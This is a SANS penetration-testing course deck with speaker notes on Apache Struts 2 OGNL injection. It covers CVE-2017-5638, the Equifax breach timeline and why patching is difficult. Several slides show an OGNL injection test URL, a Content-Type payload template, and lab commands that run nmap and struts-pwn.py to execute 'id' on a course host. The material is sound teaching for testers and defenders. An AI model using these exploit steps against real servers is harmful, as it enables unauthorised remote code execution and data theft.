Slide 1
SEC642
Advanced Web Application Penetration Testing, Ethical Hacking, and Exploitation Techniques
Java on the server? What could possibly go wrong? Struts your stuff!
Copyright 2012-2018 Justin Searle, Moses Hernandez, and Adrien de Beaupré | All Rights Reserved

Slide 2

SANSFIRE 2018
Washington, DC
SEC642
Mon, July 16 - Sat, July 21, 2018

Slide 3
Frameworks
Web frameworks affects app complexity:
Changes the approach that a tester uses
Adds additional layers of obscurity and abstraction
With familiarity of a framework we can use a methodology:
Version? Identify known vulnerabilities in the framework
Classes of issues may affect multiple frameworks
Tests for default settings and known weaknesses
Enables testers to try and infer design patterns for weaknesses
Every application inherits flaws from every framework and library in use
Notes:
As mentioned, web frameworks increase an application's complexity. It does this in a few ways. First, if increases the number of requests and parameters that browsers make, increasing our jobs at testing. Second, it changes our approach completely because certain bug classes may not be as present or as common in a framework because some mistakes are taken care of by the framework itself. Lastly, it adds additional layers of obscurity and abstraction, which we must wade our way through to understand how the application works. The framework, however, may mean that a developer may be more of a novice or have a misunderstanding of how the design patterns are applied. Common misunderstandings show up later in the day, but when a bug class is found in one framework or language, it pervasively is discovered in others.
Although the complexity is a disadvantage to penetration testers, there is one major benefit we gain by becoming familiar with the major frameworks. The familiarity with a framework enables us to optimize our tests. First, we can identify known vulnerabilities in the framework. Second, we can test for common defaults and known weaknesses in each framework, such as ASP.NET's failure to properly expire session IDs. Finally, we can focus our testing on custom components that are written on top of the framework. It also starts to become apparent that many of these frameworks share common libraries, which in essence a developer uses with one another to make the applications work.

Slide 4
Struts
What is struts?
Struts 2 is a framework or API that is an Apache Project
Developers write their applications to this API
Implements 'Model – View – Controller'
The view portion features different templating languages
- OGNL ('getter' and 'setter')
- Also FreeMarker

Slide 5
Struts 2
Usually uses .action resource extensions
User input -> action in addition to a form:
Form in struts2 is called a model
Developers usually just call the action (easier)
OGNL (Object Graph Notation Language):
Input parameters are OGNL statements
Run on the action or model
Equivalent to Java in expressiveness
Notes:
Struts2 changed its resource extension to .action so that can be a way to identify it; however, struts2 can still work with the old .do extension or any extension that the developer wants to program. But .action is a good indicator to watch for.
Struts2 uses a user input that is sent to the action, which is in addition to a form. The form in struts2 is called a model. However, developers usually just call the action, which is easier. Another addition to struts2 is Object Graph Notation Language (OGNL), the template engine. Input parameters are OGNL statements that run on the action or model, creating the view. OGNL is roughly equivalent to Java in expressiveness, thus providing a power tool to developers. However, as you see later, additional power to a developer often means additional power to the attacker.

Slide 6
Why should we learn about frameworks?
Many Struts 2 CVEs come from OGNL
Vulnerable OGNL Injection Code (CVE-2013-2135):
OGNL Injection Exploit Request:
http://localhost:8080/example/HelloWorld.action?message=${%{1+2}}
Results in OGNL executing the %{1+2} code and writing the number 3 back to the user's browser
Part of a number of injection vulnerabilities found/fixed in 2013
One may have been used to exploit Apple Developer site
<result type="httpheader">
<param name="headers.foobar">${message}</param>
</result>
Notes:
However, with many of the security benefits that come with struts2, one of the most exploited features has been OGNL. A large percentage of the vulnerabilities found in the struts2 framework have been there, allowing attackers to execute arbitrary OGNL statements. Examples on the slide interpret the value of the message parameter as OGNL code and not raw data.

Slide 7
Seriously, 2017 was a bad year for Struts
How many bugs were there?!
S2-045 (March Bug) : Upload bug we will talk about
Injecting OGNL to error handing leading to OGNL…
S2-046 (Another Struts bug): Different Area
S2-048 (Struts1..wait what?): RCE with using Struts 2 Struts 1 action...
S2-052 (Xstream Handler RCE): Object Deserialization
S2-053 (Freemarker RCE): Another SSTI
(Server Side Template Injection)
Notes:
Struts had a bad year in 2017.

Slide 8

Case Study: Equifax
2017/03/08 - US-CERT advisory received by Equifax
2017/03/09 - email disseminated internally
2017/03/15 - scanned for vulnerable Struts
2017/07/29 - suspicious traffic observed
2017/07/30 - more suspicious activity/traffic
2017/07/30 - Web application taken offline
Intrusion was 2017/05/13
They had a patching policy!
Couldn't find Struts?
Notes:
On March 8, 2017, the U.S. Department of Homeland Security, Computer Emergency
Readiness Team (“U.S. CERT”) sent Equifax and many others a notice of the need to patch a
particular vulnerability in certain versions of software used by other businesses. <snip>
On March 9, Equifax disseminated the U.S. CERT notification internally by email
requesting that applicable personnel responsible for an Apache Struts installation upgrade their
software. Consistent with Equifax’s patching policy, the Equifax security department required
that patching occur within a 48 hour time period. <snip>
On March 15, Equifax’s information security department also ran scans that should have
identified any systems that were vulnerable to the Apache Struts issue identified by U.S. CERT.
Unfortunately, however, the scans did not identify the Apache Struts vulnerability. Equifax’s
efforts undertaken in March 2017 did not identify any versions of Apache Struts that were
subject to this vulnerability, and the vulnerability remained in an Equifax web application much
longer than it should have. <snip>
Based on the investigation to date, it appears that the first date the attacker(s) accessed
sensitive information may have been on May 13, 2017. The company was not aware of that
access at the time. Between May 13 and July 30, there is evidence to suggest that the attacker(s)
continued to access sensitive information, exploiting the same Apache Struts vulnerability.
During that time, Equifax’s security tools did not detect this illegal access.

Slide 9
Struts 2 CVE-2017-5638
The Jakarta Multipart parser in Apache Struts 2 2.3.x before 2.3.32 and 2.5.x before 2.5.10.1 has incorrect exception handling and error-message generation during file-upload attempts, which allows remote attackers to execute arbitrary commands via a crafted Content-Type, Content-Disposition, or Content-Length HTTP header, as exploited in the wild in March 2017 with a Content-Type header containing a #cmd= string.
CVSS v3 Base Score: 10.0 Critical
Vector:
CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:C/C:H/I:H/A:H (legend)

Slide 10
How does it work?
Struts receives an invalid Content-Type HTTP header
The header contains OGNL code, not escaped by application
The parser attempts to process it, throws a tainted error
The function throwing the error processes the OGNL, user input
The OGNL calls Java functions, makes system calls
The response to the commands is received in band (in the browser)
Remote code execution with the privileges of the application
"Content-Type: ${(#_'multipart/Form-data').(OGNL)}"

Slide 11
SSTI?
The exploit is an example of a Server Side Template Include attack
Server side code is supposed to process templates
OGNL and Freemarker are both template processing engines
Both can also execute system calls and code on the server
The attacker injects into an input field, processed as a template
Injected OGNL code makes it way to an OGNL sink via tainted user input becoming part of an error handling response which is processed as a template by the OGNL engine.
Oh, it also clears the blacklist of allowed Java functions and allows for fully instrumented exploit code

Slide 12

Equifax: Scanning
Public disclosure was 2017/09/07
Notes:
Equifax: Scanning
On July 29, however, Equifax’s security department observed suspicious network traffic associated with the consumer dispute website (where consumers could investigate and contest issues with their credit reports). In response, the security department investigated and immediately blocked the suspicious traffic that was identified. The department continued to monitor network traffic and observed additional suspicious activity on July 30, 2017. In response, they took the web application completely offline that day.
The criminal hack was over, but the hard work to figure out the nature, scope, and impact of it was just beginning.
http://docs.house.gov/meetings/IF/IF17/20171003/106455/HHRG-115-IF17-Wstate-SmithR-20171003.pdf
2017/10/04
"We use many techniques to protect data—encryption, tokenization, masking, encryption in motion, encrypting at rest,” Smith said. “To be very specific, this data was not encrypted at rest.”
Richard Smith was the CEO of Equifax.
https://krebsonsecurity.com/2017/10/fear-not-you-too-are-a-cybercrime-victim/
2017/10/04

Slide 13
So, what's the problem?
Just patch
(patch != mitigation) and (mitigation != patch)
WAF? mod_rewrite? Replace the jar file?
Or upgrade Struts
Or rewrite the application… wait, what?
Or recompile the application with an updated version of Struts, then test the application, then rewrite the parts that broke, then recompile, then test, then…
This explains why it isn't so simple, it is not like patching Windows

Slide 14
Equifax improvements
Can we list the things that could have been improved?
Threat Modeling and Risk Assessment
Vulnerability assessment
Change/configuration/dependency management
Asset categorization, data classification
Encrypt data at rest as well as in transit
Monitoring, inbound and outbound
Threat hunting
Easy to be an armchair quarterback /backseat driver
Notes:
Equifax Improvements
Without having worked at Equifax we can conjecture what they looked like at the time of the breach. There is likely a long list of things that they could have done to prevent, or at the very least detect the compromise. They would be a natural target, and this would make that attack relatively likely to occur at some point. This would indicate that additional security controls should have been in place.

Slide 15
./struts-pwn.py --check and the false negative
This will not work, false negative:
./struts-pwn.py -u struts.sec642.org:8080 --check
To see what is wrong, next can add a proxy to the script
From: https://github.com/mazen160/struts-pwn
$ ./struts-pwn.py -u struts.sec642.org:8080 --check
[*] URL: http://struts.sec642.org:8080
[*] Status: Not Affected.
[%] Done.
Notes:
Running the struts-pwn.py script against the base URL of the site we get a false negative. The next step is to add Burp as a proxy so that we can see what is going on.

Slide 16

Getting the URL
This is the showcase application
We click on:
File
Upload
Single File Upload
We copy the URL, feed it
to nmap and struts-pwn
(any .action will work)
Notes:
In order to identify a URL that has the URL pointing to .action in the Struts 2 application while proxying through Burp navigate to http://struts.sec642.org:8080/showcase
Click on: File, then Upload, and then Single File Upload.
Copy this URL, we will use it for nmap and struts-pwn.py

Slide 17
nmap nse with and without the path to showcase
$ sudo nmap -p 8080 --script=http-vuln-cve2017-5638.nse struts.sec642.org
<<snip>>
$ sudo nmap -p 8080 --script=http-vuln-cve2017-5638.nse
--script-args path=/showcase/fileupload/upload.action struts.sec642.org
Starting Nmap 6.46 ( http://nmap.org ) at 2017-12-09 18:52 EST
Nmap scan report for struts.sec642.org (10.42.6.27)
Host is up (0.00028s latency).
PORT STATE SERVICE
8080/tcp open http-proxy
| http-vuln-cve2017-5638:
| VULNERABLE:
| Apache Struts Remote Code Execution Vulnerability
| State: VULNERABLE
| IDs: CVE:CVE-2017-5638
<<snip>>
MAC Address: 00:16:3E:EB:D1:86 (Xensource)
Nmap done: 1 IP address (1 host up) scanned in 0.23 seconds
$
Notes:
Use sudo for the nmap commands, it will first prompt you for the samurai password, which is samurai.
If we run the nmap NSE script without the argument for the full URL we get a false negative. Only once we use the '--script-args' with 'path=/showcase/fileupload/upload.action' does it run correctly. We have now successfully validated the vulnerability, and that it is likely exploitable.

Slide 18
./strut-spwn.py with the correct URL
./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action
Success! It ran the 'id' command and we see the response
$ ./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] URL: http://struts.sec642.org:8080/showcase/fileupload/upload.action
[*] CMD: id
uid=103(tomcat7) gid=108(tomcat7) groups=108(tomcat7)
[%] Done.
$
Notes:
This is the syntax for the struts-pwn.py script to run correctly. We must give it the URL to the Struts 2 application .action
./struts-pwn.py -u http://struts.sec642.org:8080/showcase/fileupload/upload.action
Success!

Slide 19
SEC 642
Demo!
No goats were sacrificed in the making of this demo!

Slide 20
2017 was very bad
year for Struts 2
At least 3⁴ remote code execution vulnerabilities

Slide 21
It has been a bad few years for Java

Slide 22



SEC460: Enterprise Threat and Vulnerability Assessment Use our hashtag #SEC460 or follow us on Twitter @sanssec460

Slide 23




COURSE RESOURCES AND CONTACT INFORMATION
AUTHOR CONTACT
Justin Searle
justin@meeas.com
@meeas
Adrien de Beaupré
adriendb@gmail.com
@adriendb
SANS INSTITUTE
11200 Rockville Pike, Suite 200
North Bethesda, MD 20852 301.654.SANS(7267)
PEN TESTING RESOURCES
pen-testing.sans.org
Twitter: @SANSPenTest
SANS EMAIL
GENERAL INQUIRIES: info@sans.org
REGISTRATION: registration@sans.org
TUITION: tuition@sans.org
PRESS/PR: press@sans.org
Notes:
This page intentionally left blank.

